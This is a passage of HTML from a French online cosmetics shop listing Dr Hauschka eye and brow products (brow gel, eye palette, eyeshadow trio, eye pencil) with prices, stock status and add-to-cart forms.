		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Gel Cils &amp; Sourcils 00...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/gel-cils-et-sourcils/2188-gel-cils-sourcils-00-transparent-dr-hauschka.html">
                                        Gel Cils &amp; Sourcils 00...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2188">
																																Le Gel cils et sourcils de Dr Hauschka sert à structurer et à fixer les cils et les sourcils
Il peut être utilisé comme base pour le Mascara, il en intensifie l’effet
La composition à base de pigments minéraux et d’extraits de plantes médicinales soigne les cils et les sourcils
Utilisation seule...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/gel-cils-et-sourcils/2188-gel-cils-sourcils-00-transparent-dr-hauschka.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="16.25">
                        <span class="money" data-currency-eur="19,50 €">19,50 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2188" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        <span>Rupture de stock</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/gel-cils-et-sourcils/2188-gel-cils-sourcils-00-transparent-dr-hauschka.html">
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Out-of-Stock</li>
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2177" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3353-product_zoom/palette-yeux-sourcils-01-caillou-dr-hauschka-.jpg">
                                <meta itemprop="description" content="La palette yeux &amp;amp; sourcils de Dr Hauschka est parfait pour le maquillage des sourcils et/ou modelage de l’arc des sourcils
Les nuances d’un velouté mat, idéalement accordées entre elles, confèrent de la profondeur au regard et accentuent l’arc sourcilier – plusieurs tonalités possibles, du plus sobre
au plus extravagant
La composition à base de pigments minéraux, de soie et d’extraits de plantes médicinales prend soin de la zone sensible autour de l’œil
Idéal pour réaliser un smokey-eyes

Testé ophtalmologiquement, convient aux porteurs de lentilles">
        		<meta itemprop="sku" content="2177">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/palette-yeux-et-sourcils/2177-palette-yeux-sourcils-01-caillou-dr-hauschka-.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3353-catalog_small/palette-yeux-sourcils-01-caillou-dr-hauschka-.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3353-home_default/palette-yeux-sourcils-01-caillou-dr-hauschka-.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3353-catalog_large/palette-yeux-sourcils-01-caillou-dr-hauschka-.jpg"
                                               							alt="Palette Yeux &amp; Sourcils 01..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3353-product_zoom/palette-yeux-sourcils-01-caillou-dr-hauschka-.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3353-home_default/palette-yeux-sourcils-01-caillou-dr-hauschka-.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3353-home_default/palette-yeux-sourcils-01-caillou-dr-hauschka-.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2177&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Palette Yeux &amp; Sourcils 01...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/palette-yeux-et-sourcils/2177-palette-yeux-sourcils-01-caillou-dr-hauschka-.html">
                                        Palette Yeux &amp; Sourcils 01...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2177">
																																La palette yeux &amp;amp; sourcils de Dr Hauschka est parfait pour le maquillage des sourcils et/ou modelage de l’arc des sourcils
Les nuances d’un velouté mat, idéalement accordées entre elles, confèrent de la profondeur au regard et accentuent l’arc sourcilier – plusieurs tonalités possibles, du...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/palette-yeux-et-sourcils/2177-palette-yeux-sourcils-01-caillou-dr-hauschka-.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="31.416667">
                        <span class="money" data-currency-eur="37,70 €">37,70 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2177" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Ajouter au panier</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/palette-yeux-et-sourcils/2177-palette-yeux-sourcils-01-caillou-dr-hauschka-.html">
        <ul class="product-flags">
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2166" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3344-product_zoom/trio-ombres-a-paupieres-02-jade-dr-hauschka.jpg">
                                <meta itemprop="description" content="Trois nuances coordonnées : l’agréable assurance de se maquiller les yeux à la perfection.
La texture soyeuse fait briller naturellement la couleur de l’iris.
La composition à base de pigments minéraux et d’extraits de plantes médicinales - notamment feuille de théier – ainsi que de soie, soigne la peau délicate du contour de l’œil.
Testé ophtalmologiquement, convient aux porteurs de lentilles">
        		<meta itemprop="sku" content="2166">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/trio-ombres-a-paupieres/2166-trio-ombres-a-paupieres-02-jade-dr-hauschka.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3344-catalog_small/trio-ombres-a-paupieres-02-jade-dr-hauschka.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3344-home_default/trio-ombres-a-paupieres-02-jade-dr-hauschka.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3344-catalog_large/trio-ombres-a-paupieres-02-jade-dr-hauschka.jpg"
                                               							alt="Trio Ombres à Paupières 02..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3344-product_zoom/trio-ombres-a-paupieres-02-jade-dr-hauschka.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3344-home_default/trio-ombres-a-paupieres-02-jade-dr-hauschka.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3344-home_default/trio-ombres-a-paupieres-02-jade-dr-hauschka.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2166&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Trio Ombres à Paupières 02...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/trio-ombres-a-paupieres/2166-trio-ombres-a-paupieres-02-jade-dr-hauschka.html">
                                        Trio Ombres à Paupières 02...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2166">
																																Trois nuances coordonnées : l’agréable assurance de se maquiller les yeux à la perfection.
La texture soyeuse fait briller naturellement la couleur de l’iris.
La composition à base de pigments minéraux et d’extraits de plantes médicinales - notamment feuille de théier – ainsi que de soie, soigne...
																								</p>
						
				        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="EUR">
							<meta itemprop="url" content="https://www.aromabeaute.fr/trio-ombres-a-paupieres/2166-trio-ombres-a-paupieres-02-jade-dr-hauschka.html">
							<link itemprop="availability" href="http://schema.org/InStock">
            
              

              <div class="product-miniature-prices">
                  <span class="sr-only">Prix</span>
                    <span class="price" itemprop="price" content="27.083333">
                        <span class="money" data-currency-eur="32,50 €">32,50 €</span>
                    </span>
                                  </div>
              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Rupture de stock"  
    data-add_to_cart="Ajouter au panier"
>
<form method="post" class="an_productattributesForm" action="https://www.aromabeaute.fr/panier">
<input name="token" value="917fe7f6640e5fdec23c951e60e9f8fd" type="hidden">
<input name="id_product" value="2166" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;" >
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn btn-primary js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        <span>Rupture de stock</span>
            		  </button>
		</div>
	</div>
	
</form>
</div>
                									            </div>
          
        


      </div>

      
      <a href="https://www.aromabeaute.fr/trio-ombres-a-paupieres/2166-trio-ombres-a-paupieres-02-jade-dr-hauschka.html">
        <ul class="product-flags">
                      <li class="product-flag out_of_stock">Out-of-Stock</li>
                            </ul>
      </a>
      
    </div>
  </article>

      
          
             <article class="product-miniature js-product-miniature
    		js-img-view-type
	type-standart
		    								col-xs-4
			" data-id-product="2163" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
		 <div class="thumbnail-container-image" style="min-height: 340px;">

		                                <meta itemprop="image" content="https://www.aromabeaute.fr/3342-product_zoom/crayon-contour-des-yeux-00-nude-dr-hauschka.jpg">
                                <meta itemprop="description" content="Couleur : 00 Nude
Le crayon ton nude Dr Hauschka, intensifie le rayonnement et agrandit les yeux
La fine composition de pigments minéraux associés à des extraits de plantes médicinales - anthyllide, hamamélis et feuille de théier - ainsi qu’à du beurre de Karité, apaise et soigne l’épiderme délicat du contour de l’œil
Testé ophtalmologiquement, convient aux porteurs de lentilles">
        		<meta itemprop="sku" content="2163">
		
		
		        	        	        <a href="https://www.aromabeaute.fr/crayon-contour-des-yeux-00-nude/2163-crayon-contour-des-yeux-00-nude-dr-hauschka.html" class="thumbnail product-thumbnail"
                                               	        style="height: 340px;">
                                               						<img
                                               							src="                                               							 https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg
                                               							 "
                                                                                                                            data-lazy-gif="https://www.aromabeaute.fr//modules/an_theme/views/img/loading.svg"
                                                                                                             							data-catalog-small="https://www.aromabeaute.fr/3342-catalog_small/crayon-contour-des-yeux-00-nude-dr-hauschka.jpg"
                                               							data-catalog-medium="https://www.aromabeaute.fr/3342-home_default/crayon-contour-des-yeux-00-nude-dr-hauschka.jpg"
                                               							data-catalog-large="https://www.aromabeaute.fr/3342-catalog_large/crayon-contour-des-yeux-00-nude-dr-hauschka.jpg"
                                               							alt="Crayon Contour des Yeux 00..."
                                               							data-full-size-image-url="https://www.aromabeaute.fr/3342-product_zoom/crayon-contour-des-yeux-00-nude-dr-hauschka.jpg"
                                               							class=" b-lazy "
                                               							data-width="255"
                                               							data-height="340"
                                               							width="255"
                                                                        height="340"
                                               							content="https://www.aromabeaute.fr/3342-home_default/crayon-contour-des-yeux-00-nude-dr-hauschka.jpg"
                                                             data-src="                                                                                                                                                                                                                     https://www.aromabeaute.fr/3342-home_default/crayon-contour-des-yeux-00-nude-dr-hauschka.jpg
                                                                                                                                                                                                         "
                                               						>
                                               		    </a>
                                                                                            				


            <div class="highlighted-informations no-variants hidden-sm-down">

                 
                 <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="//www.aromabeaute.fr/module/an_wishlist/ajax?token=917fe7f6640e5fdec23c951e60e9f8fd&amp;id_product=2163&amp;id_product_attribute=0&amp;action=addRemove">
		<svg class="an_wishlist-icon"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 ZM13.889,16.438 C13.122,17.082 12.333,17.744 11.500,18.457 C10.667,17.744 9.878,17.082 9.110,16.438 C4.436,12.518 1.348,9.927 1.348,6.523 C1.348,5.115 1.824,3.808 2.689,2.842 C3.564,1.865 4.779,1.326 6.109,1.326 C7.957,1.326 9.151,2.447 9.828,3.387 C10.435,4.230 10.751,5.079 10.859,5.405 C10.950,5.679 11.208,5.863 11.500,5.863 C11.792,5.863 12.050,5.679 12.141,5.405 C12.249,5.079 12.565,4.230 13.172,3.387 C13.849,2.447 15.043,1.326 16.891,1.326 C18.221,1.326 19.436,1.865 20.311,2.842 C21.176,3.808 21.652,5.115 21.652,6.523 C21.652,9.927 18.564,12.518 13.889,16.438 Z"/>
		</svg>
		<svg class="an_wishlist-icon-active"
		xmlns="http://www.w3.org/2000/svg"
		xmlns:xlink="http://www.w3.org/1999/xlink"
		width="23px" height="20px">
		<path fill-rule="evenodd"  fill="rgb(92, 166, 13)"
		d="M21.322,1.965 C20.188,0.698 18.614,-0.000 16.891,-0.000 C14.467,-0.000 12.933,1.425 12.073,2.620 C11.849,2.930 11.659,3.241 11.500,3.534 C11.341,3.241 11.151,2.930 10.927,2.620 C10.067,1.425 8.533,-0.000 6.109,-0.000 C4.386,-0.000 2.813,0.698 1.678,1.965 C0.596,3.173 0.000,4.792 0.000,6.523 C0.000,8.406 0.747,10.158 2.351,12.036 C3.785,13.715 5.848,15.445 8.236,17.448 C9.126,18.195 10.047,18.966 11.027,19.810 L11.056,19.836 C11.183,19.945 11.342,20.000 11.500,20.000 C11.658,20.000 11.817,19.945 11.944,19.836 L11.973,19.810 C12.953,18.966 13.874,18.195 14.764,17.448 C17.152,15.445 19.215,13.715 20.649,12.036 C22.253,10.158 23.000,8.406 23.000,6.523 C23.000,4.792 22.404,3.173 21.322,1.965 Z"/>
		</svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                 
                                 
                    <a class="quick-view" href="#" data-link-action="quickview" aria-label="Crayon Contour des Yeux 00...">
                        <svg
                         xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink"
                         width="20px" height="20px">
                        <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
                         d="M19.797,18.980 L14.943,14.120 C16.245,12.621 17.034,10.665 17.034,8.528 C17.034,3.823 13.211,-0.000 8.517,-0.000 C3.818,-0.000 0.000,3.827 0.000,8.528 C0.000,13.228 3.822,17.056 8.517,17.056 C10.651,17.056 12.605,16.266 14.102,14.962 L18.956,19.823 C19.071,19.938 19.226,20.000 19.376,20.000 C19.527,20.000 19.682,19.942 19.797,19.823 C20.027,19.592 20.027,19.211 19.797,18.980 ZM1.191,8.528 C1.191,4.483 4.478,1.197 8.512,1.197 C12.551,1.197 15.833,4.488 15.833,8.528 C15.833,12.568 12.551,15.862 8.512,15.862 C4.478,15.862 1.191,12.572 1.191,8.528 Z"/>
                        </svg>
                    </a>
                
                             </div>

		</div>
		
      <div class="product-description">
          
            
            
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://www.aromabeaute.fr/crayon-contour-des-yeux-00-nude/2163-crayon-contour-des-yeux-00-nude-dr-hauschka.html">
                                        Crayon Contour des Yeux 00...
                      </a></h3>
        

														
										<p class="an_short_description grid-view-desc" id="an_short_description_2163">
																																Couleur : 00 Nude
Le crayon ton nude Dr Hauschka, intensifie le rayonnement et agrandit les yeux
